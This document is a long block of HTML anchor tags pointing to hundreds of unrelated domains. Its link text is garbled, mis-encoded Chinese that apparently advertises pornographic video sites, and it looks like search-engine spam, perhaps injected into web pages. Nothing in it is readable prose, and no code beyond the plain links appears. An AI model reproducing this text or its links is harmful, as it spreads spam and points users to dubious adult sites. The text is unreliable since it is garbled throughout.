<a href="http://m.sovereignhero.com" target="_blank">һ�����AV���˾þúݺ���</a>|
<a href="http://www.colondetoxcleanse.com" target="_blank">���2019������Ļ��ȫ��Ƶһҳ</a>|
<a href="http://m.annikawilkinson.com" target="_blank">ŷ������Ƭ������Ƶ</a>|
<a href="http://www.gongjw.com" target="_blank">����ݹ������������վ</a>|
<a href="http://www.vipscoop.com" target="_blank">�ٸ����ɳ��׽��߳�����</a>|
<a href="http://m.reenscreen.com" target="_blank">���޹�����Ʒ��a���߹ۿ�</a>|
<a href="http://m.cio-inabox.com" target="_blank">�������A������Ƭ͵��</a>|
<a href="http://www.uwjji.cn" target="_blank">�þ�AV��һ����������ˮţ</a>|
<a href="http://m.80food.com" target="_blank">�W����һ������ҕ�l�ھ�</a>|
<a href="http://www.rqfuchun.com" target="_blank">���޹�����Դ����26u</a>|
<a href="http://yaesuft817.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://m.www-realestate.com" target="_blank">�þ��ۺϾþþ�Ʒ</a>|
<a href="http://m.qemfqwr.cn" target="_blank">�����ۺϳ��˾þô�</a>|
<a href="http://m.khsx-radio.com" target="_blank">������Ʒŷ���þþ��޹��</a>|
<a href="http://www.dncxhnp.cn" target="_blank">����Ұ�������߳��˾�Ʒ</a>|
<a href="http://www.51geeks.com" target="_blank">��ѹۿ���Ʒ������������վ</a>|
<a href="http://m.lyzhengyang.com" target="_blank">�������Ƶ���߹ۿ�</a>|
<a href="http://www.newmickeymouseclub.com" target="_blank">��Ʒ��������һ������������</a>|
<a href="http://symbolicsocks.com" target="_blank">�������޾�Ʒһ�����������þ�һ</a>|
<a href="http://www.rui-products.com" target="_blank">97�����������߻���</a>|
<a href="http://www.securitymanager.net" target="_blank">ŷ��������ҹ��Ƭ���߹ۿ�</a>|
<a href="http://www.wizardofoddsandends.com" target="_blank">�þþþûƼ���2����Ƶ</a>|
<a href="http://www.yfzhvip.cn" target="_blank">avƬ���������˵�����</a>|
<a href="http://www.thestocklandlord.com" target="_blank">������Ƶ������Ƶ</a>|
<a href="http://depitechlaser.com" target="_blank">2020�þ��㽶�����߿��ۿ�</a>|
<a href="http://www.starsreborn.com" target="_blank">91��Ʒ˿������߸�����</a>|
<a href="http://m.the-iris.com" target="_blank">911���޾�Ʒ������ݹ�����Ʒŷ������</a>|
<a href="http://www.pankskyeye.com" target="_blank">���������ޡ�ŷ����Ʒһ����������</a>|
<a href="http://www.zerostyleblog.com" target="_blank">������Ʒ��Ů�þþ�</a>|
<a href="http://zafmachinery.com" target="_blank">�պ� ������Ļ ����</a>|
<a href="http://www.velorbiseu.com" target="_blank">����һ��������������</a>|
<a href="http://m.materialegno.com" target="_blank">��������A��һ����������</a>|
<a href="http://www.tqs-capacitor.com" target="_blank">������Ʒ����鶹��ѹۿ�</a>|
<a href="http://www.maureenbailey.com" target="_blank">һ��������������������Ļ����</a>|
<a href="http://greycityshoes.com" target="_blank">ɫɫ��Դ������Ļ</a>|
<a href="http://m.bbsurdu.com" target="_blank">�ཷ��ҹ�糡����av</a>|
<a href="http://curatorsecurity.com" target="_blank">�ղ��պ�����ŷ���ۺ�����</a>|
<a href="http://www.dongqingjh.com" target="_blank">A��ëƬ����Ұ�������߲���</a>|
<a href="http://www.thesamsungphones.com" target="_blank">�þ����޾�Ʒ����AV�ȸ�</a>|
<a href="http://shangkongvip.com" target="_blank">���˹�����Ʒ2023</a>|
<a href="http://www.explosmsearch.net" target="_blank">�þþ�Ʒ������ҳv</a>|
<a href="http://rogergomm.com" target="_blank">����һ����Ƭ��ѹۿ�</a>|
<a href="http://www.jkfloor.com" target="_blank">�������˾�����Ƶ����</a>|
<a href="http://m.zjttwx.com" target="_blank">������Ƶ�����ۺ����߾�Ʒ</a>|
<a href="http://m.danglesmd.com" target="_blank">���������Ļ���������Ƶ����1
ŷ��ר���պ�ר��������Ʒ</a>|
<a href="http://www.vaidusi.com" target="_blank">�þ�99��Ʒ�þþþþ��������</a>|
<a href="http://www.mapsbyyou.com" target="_blank">�þþ�Ʒ�������۵�Ӱ</a>|
<a href="http://www.jfleece.com" target="_blank">����o�O�޵ĳ���һ����Ƭ</a>|
<a href="http://sashaalexander.net" target="_blank">��ѹ���������Ƶ��Ʒ</a>|
<a href="http://xiagsd.cn" target="_blank">ŷ�������Կ����k����Ƶ</a>|
<a href="http://www.vueone.com" target="_blank">���a��Ƶ���߹ۿ�</a>|
<a href="http://www.sheridandentalcare.com" target="_blank">��ҹ�����ҹ��������18������ӰԺ</a>|
<a href="http://m.dassonopen.com" target="_blank">�ֻ�������Ƶ���Ź���</a>|
<a href="http://rakmanagement.com" target="_blank">����AV�պ�һ������</a>|
<a href="http://m.bykig.cn" target="_blank">����������ŷ���պ���������</a>|
<a href="http://m.sanlu.net" target="_blank">���߹ۿ������ձ�����</a>|
<a href="http://www.hhdl35.com" target="_blank">��Ʒ�þþþþ�2020������Ļ</a>|
<a href="http://f-lidee.com" target="_blank">��Ʒ��Ʒ����һ����������</a>|
<a href="http://m.palmer-house.com" target="_blank">ŷ���ղ���Ʒ����ۿ���Ѿþ�</a>|
<a href="http://m.mp3rapid.com" target="_blank">����һ�����������պ�����</a>|
<a href="http://m.npuycc.cn" target="_blank">��Ʒ�㽶��Ѵ���Ƶ�պ�����ŷ��һ��</a>|
<a href="http://www.forgottentoyattic.com" target="_blank">��ݮ��Ƶ�ٷ���վ����</a>|
<a href="http://www.digiblit.com" target="_blank">ŷ���ղ���Ʒ��ƷӰԺ�ۺ�</a>|
<a href="http://m.dvgsports.com" target="_blank">�þ��۲�ӰԺ�����ӰԺ����</a>|
<a href="http://www.logosonneries.com" target="_blank">������ҹ��ƷAƬһ��������</a>|
<a href="http://panamacentric.com" target="_blank">������Ʒ��Ħ����</a>|
<a href="http://www.limbapparel.com" target="_blank">ŷ������һ��Ƭ���</a>|
<a href="http://www.soav68.com" target="_blank">������Ʒ���������ַ</a>|
<a href="http://m.wildlifecrusader.com" target="_blank">�ٸ���Ʒ����һ����������</a>|
<a href="http://www.iphonerepairlakeland.com" target="_blank">����av��վ��ѹۿ�</a>|
<a href="http://www.benshengsheji.com" target="_blank">һ����������������Ƶ�ձ�</a>|
<a href="http://rhubarbsolutions.com" target="_blank">��������˿�ྫƷ��Ƶapp</a>|
<a href="http://www.joyfullcelebrations.com" target="_blank">һ������������Ļ������Ƶ</a>|
<a href="http://www.hobjoblin.com" target="_blank">����Ұ��������AV����</a>|
<a href="http://www.zgxsdhy.com" target="_blank">����³��³���߲���</a>|
<a href="http://m.qskufjw.cn" target="_blank">�������˸�����Ƶ���߹ۿ���վ</a>|
<a href="http://www.leaonaluxx.com" target="_blank">�þ�xxxx��������</a>|
<a href="http://hipsteriamodern.com" target="_blank">ŷ���պ������ۺ�A����</a>|
<a href="http://hanghua.net" target="_blank">��ҹ����Ӱ�Ӿ�ÿ���Ӱ���߹ۿ�ȫ�����</a>|
<a href="http://www.mlagsbm.cn" target="_blank">��Ʒ�����׾����þ�AAAƬ�鶹</a>|
<a href="http://www.buffalohorsedrawn.com" target="_blank">���޻�ɫ�������Ƭ</a>|
<a href="http://www.16039.net" target="_blank">2021AV�������ֻ����߹ۿ�</a>|
<a href="http://colondetoxcleanse.com" target="_blank">�ձ�ůů��Ƶ����</a>|
<a href="http://m.yzsupe.com" target="_blank">�ձ����岻��������Ļ��</a>|
<a href="http://imissmygarden.com" target="_blank">������Ѿ�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://m.hcjgu.cn" target="_blank">���߹ۿ������ձ�����</a>|
<a href="http://www.lauhonmin.com" target="_blank">AT�����ձ������������</a>|
<a href="http://m.3cobs.com" target="_blank">���쾫Ʒ����һ��</a>|
<a href="http://www.wizardofoddsandends.com" target="_blank">2018�������������߲���</a>|
<a href="http://m.evideoinc.com" target="_blank">�鶹av�������</a>|
<a href="http://dassonopen.com" target="_blank">�ձ���Ʒ�����ٸ�һ������</a>|
<a href="http://www.tellemusique.com" target="_blank">Ӱ���ȷ�+ŷ���԰�</a>|
<a href="http://www.andrewquick.com" target="_blank">��ҹ������Ů����þ�</a>|
<a href="http://www.czfckyy.com" target="_blank">�ձ��г�������30������Ƶ</a>|
<a href="http://realtysunshinecoast.com" target="_blank">���������պ�ŷ���г���Ʒ</a>|
<a href="http://m.mackenzieobrien.net" target="_blank">99�þþ�Ʒ����99�þ���ɫ</a>|
<a href="http://m.wqocvep.cn" target="_blank">������Ů��һ����30���Ӻ�ʹһ������Ϣ</a>|
<a href="http://www.rakunan-music.com" target="_blank">18��ҹƬ������˽��ӰԺ</a>|
<a href="http://www.xhgeduan.com" target="_blank">91�㽶��ƵAPP������</a>|
<a href="http://www.mrbagaimana.com" target="_blank">������Ѵ�Ƭ�պ�</a>|
<a href="http://www.jfleece.com" target="_blank">������Ʒ99�þþþþô��</a>|
<a href="http://www.xiaobeilemami.com" target="_blank">žžһ�����������Ƶ</a>|
<a href="http://www.cashboox.com" target="_blank">�þþ�Ʒ�����Ƶ��</a>|
<a href="http://www.hbzhuanchang.com" target="_blank">����þþþþ�������Ļ</a>|
<a href="http://m.seospy.net" target="_blank">����������������Ƶ69</a>|
<a href="http://m.thebudgetboss.com" target="_blank">�������¾�Ʒ����</a>|
<a href="http://www.tuhang.com.cn" target="_blank">��������ִ��ִ�</a>|
<a href="http://m.gduricv.cn" target="_blank">����ר������ϵ���Ʒ�˿��</a>|
<a href="http://cdqelcj.cn" target="_blank">�ձ�ŷ�������պ�������Ƶ</a>|
<a href="http://www.sethsales.com" target="_blank">���ޡ�ŷ�����պ�������</a>|
<a href="http://www.newmickeymouseclub.com" target="_blank">�ִ��ֳ�Ӳ��ŷ��</a>|
<a href="http://tag0x.com" target="_blank">����?v����������ѹۿ�</a>|
<a href="http://huisili.cn" target="_blank">����һ�^������Ļ�ھ�</a>|
<a href="http://abcdiam.com" target="_blank">һ����������AV��ѹۿ�</a>|
<a href="http://www.eamesmgmt.com" target="_blank">����������Ļ��һҳ��Ѳ���</a>|
<a href="http://gasketsind.com" target="_blank">���޹���AV�պ�AV����</a>|
<a href="http://ssyxny.com" target="_blank">�þþ�Ʒ��������av�鶹��С˵</a>|
<a href="http://www.zoekayaktours.com" target="_blank">�þö�����������Ļ����</a>|
<a href="http://www.cartierbower.com" target="_blank">�ձ���ѹ�a��Ƶ��</a>|
<a href="http://veseries.com" target="_blank">ŷ��ר���պ�ר��������Ʒ</a>|
<a href="http://rosaleelawsco.com" target="_blank">���޳�?v����ѹۿ�</a>|
<a href="http://www.joannamashka.com" target="_blank">�þþ�һ����Ʒ99�þþ�Ʒ97</a>|
<a href="http://www.liquorium.com" target="_blank">�����黨�ǿ���ѹۿ�����</a>|
<a href="http://txbqcdn.cn" target="_blank">ŷ��99�þþ�Ʒ����Ӱ��</a>|
<a href="http://www.infocarconnect.com" target="_blank">��ɫavһ������������������</a>|
<a href="http://m.beijingmoshang.com" target="_blank">�Ȥ������Ȥι�������</a>|
<a href="http://www.mu81.com" target="_blank">����һ��������Ʒav���߹ۿ�</a>|
<a href="http://dfkrds.cn" target="_blank">�ݺ�ɫ���ö���C�Ͼþ��n��</a>|
<a href="http://m.sogourank.com" target="_blank">��Ʒŷ��һ�����������ۺ�����</a>|
<a href="http://www.fontaneriajavi.com" target="_blank">���˲����˸�������</a>|
<a href="http://www.gaokao2008.com" target="_blank">AV2014������������</a>|
<a href="http://flowcontech.com" target="_blank">���ޡ�ŷ�����պ�������</a>|
<a href="http://lioyu.com" target="_blank">�þþ�һ����Ʒ99�þþ�Ʒ97</a>|
<a href="http://uvvdrwj.cn" target="_blank">�ý���̫ˬ����Ƶ���</a>|
<a href="http://www.hcbtgo.cn" target="_blank">��Ʒŷ��һ�������ɫ�ɫ</a>|
<a href="http://m.thekarolina.com" target="_blank">�����ձ�������Ƭ��������</a>|
<a href="http://musicforthemountain.com" target="_blank">ŷ�����ͺ���xxxxwww</a>|
<a href="http://www.ntkevo.com" target="_blank">������ƷˬˬV?���߹ۿ���վ</a>|
<a href="http://m.whosap.cn" target="_blank">��������99��������</a>|
<a href="http://www.hhdl35.com" target="_blank">���޹���AV�պ�AV����</a>|
<a href="http://m.mountainhotspot.com" target="_blank">������AV�˼�Ʒ������վ</a>|
<a href="http://balletofangels.com" target="_blank">ŷ������Ƭ������Ƶ</a>|
<a href="http://www.wotnqng.cn" target="_blank">�����վһ����������</a>|
<a href="http://top1news.com" target="_blank">������Ů�þ������ۺ�</a>|
<a href="http://www.familytreestore.com" target="_blank">��ѹۿ��ձ�����www��վ</a>|
<a href="http://m.myhorng.com" target="_blank">�����ֻ������ڵ�����վ���߹ۿ�</a>|
<a href="http://haowayou.com" target="_blank">�þþ�Ʒ���޾�Ʒ�������tv</a>|
<a href="http://dvxyug.cn" target="_blank">��ŷ�����˲���77777</a>|
<a href="http://www.jakedesigns.net" target="_blank">�й��ٸ�ë���׸߳�</a>|
<a href="http://www.bjddc.com" target="_blank">�ձ���ƷVIDEOSSE�ٸ�</a>|
<a href="http://m.rui-products.com" target="_blank">�˽�����98��Ʒ��Ƶ</a>|
<a href="http://m.eighthwonderartworks.com" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://merrykatmusic.com" target="_blank">chinese������xxxx��Ƶ���Ŷ�</a>|
<a href="http://www.twicg.com" target="_blank">��ʮ·��������ϵ��</a>|
<a href="http://www.sh-pulin.com" target="_blank">��Ů��18���½�ֹ�ۿ������Ƶ���ӽ���</a>|
<a href="http://www.gaokao2008.com" target="_blank">ŷ�����޹����պ�����</a>|
<a href="http://gedoretransworld.com" target="_blank">һ�^���^��Ʒ�ھ��^��</a>|
<a href="http://www.tesla-russia.com" target="_blank">���Ҿþþ�AAAA������һ��</a>|
<a href="http://m.falklands-oil.com" target="_blank">�ձ��������ձ��������ƹ���</a>|
<a href="http://m.shopcdv.com" target="_blank">�þ����������ԭ</a>|
<a href="http://www.bayfishntrips.com" target="_blank">91�������߿�����������Ѱ�</a>|
<a href="http://www.iujum.cn" target="_blank">������Ƶһ����������</a>|
<a href="http://mine-power.com" target="_blank">һ��һ��������ѿ���Ƶ</a>|
<a href="http://m.du-wizards.com" target="_blank">���ާѡ������ֻ�bt��</a>|
<a href="http://m.jeywyh.cn" target="_blank">���һ���ػ���ɫ����Ƭ</a>|
<a href="http://www.acupuncturebayarea.com" target="_blank">����������������������</a>|
<a href="http://www.guoquanart.com" target="_blank">tv�㽶��Ƶ������վ</a>|
<a href="http://m.ffopvq.cn" target="_blank">������Ů��һ����30���Ӻ�ʹһ������Ϣ</a>|
<a href="http://www.apjinruo.com" target="_blank">�����ۺ����߹ۿ���Ƶ����</a>|
<a href="http://www.wuzlt.cn" target="_blank">99��99����ֻ�о�Ʒ6����</a>|
<a href="http://byhuabao.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://bjjdyt.com" target="_blank">ŷ���պ������ۺ�һ��������</a>|
<a href="http://www.cannapesticides.com" target="_blank">�þù�����Ʒ���ި�V����ɫ����</a>|
<a href="http://copydvdmovies.com" target="_blank">���������ֳ��ִ���ˬa��Ƶ</a>|
<a href="http://callmanna.com" target="_blank">��������һ��������av</a>|
<a href="http://m.pigletwilly.com" target="_blank">�ݺ�ɫ���������ۺ�ŷ��</a>|
<a href="http://m.saleangrybirds.com" target="_blank">һ�����������Ƶ������Ļ</a>|
<a href="http://www.neutralukehotel.com" target="_blank">�ž���re�ձ���Ʒ</a>|
<a href="http://lovemoab.com" target="_blank">�þþþ�Ʒ��������</a>|
<a href="http://m.haykotube.com" target="_blank">�������糱���߹ۿ�����</a>|
<a href="http://www.ccnltn.cn" target="_blank">������Ļ��͵����av�ȷ�����</a>|
<a href="http://m.bangziji.com" target="_blank">��Ѿ�Ʒ�����Բ�����</a>|
<a href="http://www.aiduwo.com" target="_blank">�����ۺ����������þþ��鶹</a>|
<a href="http://banglaobangali.net" target="_blank">14С�۰���Ůֱ��׽�</a>|
<a href="http://m.currypotonline.com" target="_blank">ŷ����ҹ��Ʒ�þþþþ�����</a>|
<a href="http://216a.com" target="_blank">��Ʒ�þ����������˰�</a>|
<a href="http://www.surethinking.com" target="_blank">�Ű�����������þþ���</a>|
<a href="http://rzkong.com" target="_blank">��ҹ����Ӱ����</a>|
<a href="http://corbinsmith.com" target="_blank">�������þ�Ʒww47�㽶ͼƬ</a>|
<a href="http://www.kaqjc.cn" target="_blank">�ձ�ŷ�������պ�������Ƶ</a>|
<a href="http://aioct.com" target="_blank">������ȹ�����Ʒ</a>|
<a href="http://www.heroeshiphiphurray.com" target="_blank">����������Ļ�������߹ۿ�xxxx</a>|
<a href="http://m.mysynergyups.com" target="_blank">99��Ʒ������Ƶ</a>|
<a href="http://www.reenscreen.com" target="_blank">��Ʒ�þ����������˰�</a>|
<a href="http://m.annikawilkinson.com" target="_blank">ŷ�����˾þ�һ��cƬ���</a>|
<a href="http://www.kbnzbvl.cn" target="_blank">����������Ļ����av����</a>|
<a href="http://m.ycrhy.com" target="_blank">�ձ�ůů��Ƶ����</a>|
<a href="http://m.rotaryeeast.com" target="_blank">���޳���Ů��ëƬ</a>|
<a href="http://www.sxhckj.net" target="_blank">����ͼƬŷ��������Ƶ����</a>|
<a href="http://www.chinajgj.com" target="_blank">�þþ�99������Ʒ</a>|
<a href="http://m.helper4you.com" target="_blank">91������Ļ�ۺ�</a>|
<a href="http://www.tuhang.com.cn" target="_blank">�����պ�ŷ����Ƶ��hd���߹ۿ�</a>|
<a href="http://m.flth.com.cn" target="_blank">ɫ������Ӱ�������ۺ�</a>|
<a href="http://m.sashaalexander.net" target="_blank">ӣ����ƵAPP��������</a>|
<a href="http://content-gardener.com" target="_blank">��ɬ�ķ�������40P</a>|
<a href="http://stnsoft.com" target="_blank">����һ��2��3��4����������</a>|
<a href="http://m.munui.com" target="_blank">�þþ���ѿ�a��Ƭ</a>|
<a href="http://m.annikawilkinson.com" target="_blank">���������Ļ�������</a>|
<a href="http://pnladvanced.com" target="_blank">����ý�������߲�����վ</a>|
<a href="http://www.mu81.com" target="_blank">�ٸ��������뾫Ʒ��Ƶ</a>|
<a href="http://www.goodnightowldesigns.com" target="_blank">����ŷ���պ�������Ʒ������Ļ</a>|
<a href="http://m.flth.com.cn" target="_blank">����������Ƶa���߹ۿ��YԴ���M��</a>|
<a href="http://cnfukang.com" target="_blank">������������������Ļ</a>|
<a href="http://www.superfamilylife.com" target="_blank">�����ۺ��պ���Ƶ���߹ۿ�</a>|
<a href="http://m.californianotebuyer.com" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://m.andalift.com" target="_blank">99�þþ�Ʒ����99�þ���ɫ</a>|
<a href="http://sjwwqgr.cn" target="_blank">18��ҹƬ������˽��ӰԺ</a>|
<a href="http://www.quou.net" target="_blank">����av����һ���������˾þ�</a>|
<a href="http://www.yandek.net" target="_blank">һ����ҹ�����ձ���Ƶ</a>|
<a href="http://m.lfpweb.com" target="_blank">�պ���Ʒ������ҹһ�������þ�</a>|
<a href="http://m.ttgcoin.com" target="_blank">���߹ۿ��������˶���Ƶ</a>|
<a href="http://xiaoyaoyou520.com" target="_blank">�ձ����嶯��Ƭwww��վ���</a>|
<a href="http://m.expkkqy.cn" target="_blank">��������ɫ����Ƶ</a>|
<a href="http://m.bangziji.com" target="_blank">������һҳ���߹ۿ�</a>|
<a href="http://blackmilkmedia.com" target="_blank">���޼������߹ۿ�AV</a>|
<a href="http://prixeuropa.com" target="_blank">91�������޷����츾��ëƬ</a>|
<a href="http://m.kimberleychalet.com" target="_blank">�պ�av��һ����</a>|
<a href="http://m.nogosthemovie.com" target="_blank">�պ����������վ��Ƶ����</a>|
<a href="http://m.ovuxg.cn" target="_blank">��ģ˽�ľ�Ʒһ������</a>|
<a href="http://www.doubiso.com" target="_blank">һ�����ձ�������Ƶ��Ʒl</a>|
<a href="http://www.tuofeiups.com" target="_blank">��뼸߳�aƬ��Ƶ35����</a>|
<a href="http://m.therealestatevision.com" target="_blank">����һ���������������Ļ</a>|
<a href="http://m.raptureredicrosses.com" target="_blank">������������Ƶ��ѹۿ�www</a>|
<a href="http://yellowdoortalent.com" target="_blank">��ѧ�������������׽�ůů����������ѹۿ�</a>|
<a href="http://ldjjva.cn" target="_blank">�������������鶹A�Ų���Ұ��</a>|
<a href="http://alpinecenterforhearing.com" target="_blank">������ avһ��������������</a>|
<a href="http://www.ksrzf.com" target="_blank">����ɫͼ������Ƶ</a>|
<a href="http://twincreatives.com" target="_blank">������ɫ��ɫxxxxx����</a>|
<a href="http://www.ezwltlc.cn" target="_blank">91�������������߹ۿ�</a>|
<a href="http://www.sogroop.com" target="_blank">�ձ�һ������ɫ��������Ƶ</a>|
<a href="http://binzangfuwu.com" target="_blank">���������ҹ�������߹ۿ�</a>|
<a href="http://www.eastofwest.net" target="_blank">������Ʒ����ŷ���պ�һ������</a>|
<a href="http://m.californianotebuyer.com" target="_blank">���ޡ�ŷ�����պ�������</a>|
<a href="http://dmjfzc.cn" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://m.guaixm.com" target="_blank">���޾�Ʒ����þþþòԾ��չ���һ</a>|
<a href="http://www.digfer.com" target="_blank">�þ�ӰԺAV���������ϼ</a>|
<a href="http://m.blackstallionmedia.com" target="_blank">�ձ�91av���߹ۿ�</a>|
<a href="http://chinasstk.com" target="_blank">�㽶��ƵAPP�����߹ۿ�</a>|
<a href="http://www.lionyart.com" target="_blank">2018�������������߲���</a>|
<a href="http://www.jasonkleist.com" target="_blank">ŷ����ҹ��ƷAƬһ������HD</a>|
<a href="http://m.bpqsq.com" target="_blank">����ɫӴӴ���AVƬ</a>|
<a href="http://www.zgxblt.com" target="_blank">�����Ʒ�˿���պ���Ů����</a>|
<a href="http://jfdiamond.net" target="_blank">�ձ�һ��������������</a>|
<a href="http://www.torrent2crazy.com" target="_blank">�պ��þþ�Ʒ��Ƶ���߹ۿ�</a>|
<a href="http://yepkv.cn" target="_blank">����ŷ���պ�����</a>|
<a href="http://m.youbangmodel.com" target="_blank">���߹ۿ��������˶���Ƶ</a>|
<a href="http://css-webtemplates.com" target="_blank">�þþ�Ʒ�������۵�Ӱ</a>|
<a href="http://swagbookkeeping.com" target="_blank">����͵�������޾�Ʒ�츾��155</a>|
<a href="http://www.genexlabs.net" target="_blank">һ����������AV��ѹۿ�</a>|
<a href="http://m.phonesexrecorded.com" target="_blank">ŷ������Ƭ��ѹۿ���ȫ</a>|
<a href="http://sunsoftouch.com" target="_blank">�պ�һ����Ʒ�����������</a>|
<a href="http://swagbookkeeping.com" target="_blank">��ŷ�����˲���77777</a>|
<a href="http://m.whataboutbrazil.com" target="_blank">����������Ƶ�������߹ۿ�</a>|
<a href="http://m.cclearcopiers.com" target="_blank">���߹ۿ������ձ�����</a>|
<a href="http://massassembly.com" target="_blank">�й�������Ʒ��Ƶ</a>|
<a href="http://m.quad-location.com" target="_blank">�����ػ���ɫһ�����߹ۿ�</a>|
<a href="http://www.leighendemd.com" target="_blank">ŷ�����˾�Ʒһ�����������߹ۿ�</a>|
<a href="http://cottonclassroom.com" target="_blank">��������91��Ʒ�������</a>|
<a href="http://www.ycrenmin.com" target="_blank">�պ�����������Ļ����</a>|
<a href="http://kdrckzz.cn" target="_blank">��ƷŮͬһ������������Ѳ���o</a>|
<a href="http://shangrilasports.com" target="_blank">�þ�xxxx��������</a>|
<a href="http://m.dtmliga.com" target="_blank">��ѹۿ���Ʒ������������վ</a>|
<a href="http://www.zgfjld.com" target="_blank">�������˾�Ʒav�����˽�</a>|
<a href="http://upknitcreek.com" target="_blank">����Ů�߳�һ����������</a>|
<a href="http://m.welcometothegreens.com" target="_blank">�պ���Ʒ����A�����������</a>|
<a href="http://bombbomb-restaurant.com" target="_blank">����������߹ۿ���Ƶ</a>|
<a href="http://www.wotnqng.cn" target="_blank">������ŷ������һ����������</a>|
<a href="http://m.chipsbiz.com" target="_blank">ŷ����Ƭһ������</a>|
<a href="http://m.sscutwireshot.com" target="_blank">���岻��һ�^���^</a>|
<a href="http://www.lakegastonadvantage.com" target="_blank">����������av����һ��������������</a>|
<a href="http://yuwkklz.cn" target="_blank">�պ���Ʒ��ҹ��Ƶ����</a>|
<a href="http://m.10minutemillionaire.com" target="_blank">ŷ���������������߹ۿ�</a>|
<a href="http://coomii.net" target="_blank">һ�������������</a>|
<a href="http://www.16039.net" target="_blank">�����ۺ�ɫ���ղ�JaPanese�ձ��츾</a>|
<a href="http://m.whosap.cn" target="_blank">�����˳�������Ļ��</a>|
<a href="http://m.fencebooks.com" target="_blank">91������ƵAPP��������</a>|
<a href="http://m.margueriten.com" target="_blank">ŷ��һ������������ѹۿ�</a>|
<a href="http://curatorsecurity.com" target="_blank">��ѹۿ��ձ�����www��վ</a>|
<a href="http://funkybeansmokeshop.com" target="_blank">�þþ�Ʒ������Ʒɫ����</a>|
<a href="http://www.justkidstore.com" target="_blank">�ձ�ŷ������һ��������������</a>|
<a href="http://www.ynlhfs.com" target="_blank">�þþ�ƷŮ��18����ˮ��ëƬ</a>|
<a href="http://haake-safety.com" target="_blank">�������˾�Ʒ��Ӱ��ҹ</a>|
<a href="http://m.foodshotestudio.com" target="_blank">�W�����n��Ʒһ�^���^���^����ҕ�l</a>|
<a href="http://www.virtualexhibits360.com" target="_blank">ɫ��a������һ����������</a>|
<a href="http://m.gzjhsteel.com" target="_blank">�ձ����岻������һ����������</a>|
<a href="http://m.facesofecuador.com" target="_blank">���պ����뿨һ��������</a>|
<a href="http://m.bpqsq.com" target="_blank">���Բ�����������</a>|
<a href="http://www.zcxinlei.com" target="_blank">������Ļ����һ�������պ�</a>|
<a href="http://hscupboard.com" target="_blank">���޵�һ���ڶ���</a>|
<a href="http://www.zerostyleblog.com" target="_blank">���ް�v����2020���߲���</a>|
<a href="http://www.fontaneriajavi.com" target="_blank">�й��ٸ�ë���׸߳�</a>|
<a href="http://wowkf.com" target="_blank">��ѹۿ��ձ�����www��վ</a>|
<a href="http://m.nvgongzi.com" target="_blank">97��������Բ�������ɫ</a>|
<a href="http://m.nicolemichelle.net" target="_blank">�����ػ���ɫһ�����߹ۿ�</a>|
<a href="http://rock-medicine.com" target="_blank">AƬ���߹ۿ��㶮��</a>|
<a href="http://m.wlpublishing.com" target="_blank">����������Ӱ�þ�</a>|
<a href="http://m.rocketstocktrader.com" target="_blank">һ����������AV��ѹۿ�</a>|
<a href="http://www.tmgtn.cn" target="_blank">ŷ���¾þþ�Ʒ��������av��Ӱ</a>|
<a href="http://m.greenesaver.com" target="_blank">����Ұ��������AV����</a>|
<a href="http://www.unicoesano.com" target="_blank">�պ����߹ۿ���ѳ�����վ</a>|
<a href="http://casinogamblingguide.net" target="_blank">ŷ�������ۺ���Ƶһ������</a>|
<a href="http://www.limbapparel.com" target="_blank">ŷ����Ʒ͵��һ������</a>|
<a href="http://pktdpyh.cn" target="_blank">�����ŷ������Ƶ�ۿ�</a>|
<a href="http://m.spariadmonceau.com" target="_blank">ɫ��?V���˾þô����߽�ӰԺ</a>|
<a href="http://m.yuenanxing.com" target="_blank">fun����������Ƶ���߹ۿ�</a>|
<a href="http://066sq.cn" target="_blank">���ѷ����þþ�Ʒ����99�þ�6�����ĵ�</a>|
<a href="http://www.xhgeduan.com" target="_blank">aŷ���պ������������</a>|
<a href="http://m.headstats.com" target="_blank">������Ʒ���˾þ�һ������</a>|
<a href="http://m.technetsavvy.com" target="_blank">�þù�����Ůһ����������</a>|
<a href="http://m.51fhzone.com" target="_blank">���޾�Ʒ������Ļ�þþþþ�</a>|
<a href="http://www.ujtqmh.cn" target="_blank">ˮ����APP��ȫˮ�������߹ۿ�</a>|
<a href="http://m.dassonopen.com" target="_blank">������ҹ?v������ѹۿ�</a>|
<a href="http://helpfulwebdesign.com" target="_blank">�þ���ѿ��ٸ�a�߳�һƬ����</a>|
<a href="http://crossmeeting.com" target="_blank">������Ů�����Ƶ��վ���߹ۿ�</a>|
<a href="http://fjndeck.cn" target="_blank">�й��ٸ�ë���׸߳�</a>|
<a href="http://www.361air.com" target="_blank">�պ�av��������޽�����</a>|
<a href="http://www.officielinterim.com" target="_blank">���޹��������ۺ����߹ۿ�</a>|
<a href="http://www.ciphotonics.com" target="_blank">�þ��۲�ӰԺ�����ӰԺ����</a>|
<a href="http://www.utqxo.cn" target="_blank">���޾�Ʒ������Ƶ���߹ۿ�</a>|
<a href="http://www.tianshengzichan.com" target="_blank">����AV����һ����������������</a>|
<a href="http://www.eygub.cn" target="_blank">���޳�?v����ѹۿ�</a>|
<a href="http://www.tzebiu.cn" target="_blank">91������ƵAPP��������</a>|
<a href="http://smnlh.cn" target="_blank">��ѹۿ���ҹ������Ƶ</a>|
<a href="http://m.hostsleuth.com" target="_blank">YY111111�ٸ�ӰԺ��ѹۿ�</a>|
<a href="http://www.c9876.com" target="_blank">91��Ʒ91�þþ���77777</a>|
<a href="http://carpostit.com" target="_blank">����ɫ���ù����ۺ�����</a>|
<a href="http://www.danhardingart.com" target="_blank">��ɫ����av������վ</a>|
<a href="http://sogroop.com" target="_blank">������Ů�����Ƶ��վ���߹ۿ�</a>|
<a href="http://www.dghyfjd.com" target="_blank">�����������ö�������</a>|
<a href="http://www.induseal.com" target="_blank">����þü��������ۺ�������</a>|
<a href="http://mbqmh.cn" target="_blank">�������þ�Ʒww47�㽶ͼƬ</a>|
<a href="http://1ggg1.com" target="_blank">�캣��ipx537�г�������Ļ</a>|
<a href="http://m.zhima100.com" target="_blank">��ɫ������Ƶһ��</a>|
<a href="http://m.up4gaming.com" target="_blank">Ұ����Ƶ��ѹۿ����߹ۿ�</a>|
<a href="http://digitalproduction.net" target="_blank">�����ĸ������߹ۿ�</a>|
